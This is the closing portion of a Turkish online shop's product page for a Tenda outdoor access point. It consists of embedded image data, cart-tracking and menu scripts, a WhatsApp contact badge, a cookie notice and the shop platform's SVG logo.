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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=6941"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=5097" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'TENDA O8 433MBPS 20KM 5GHz DIŞ MEKAN ACCESS POINT', // Ürün adı
                            'id': 'NNA2TEN0011', // Ürün ID'si
                            'price': '2584.3104', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=4038" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
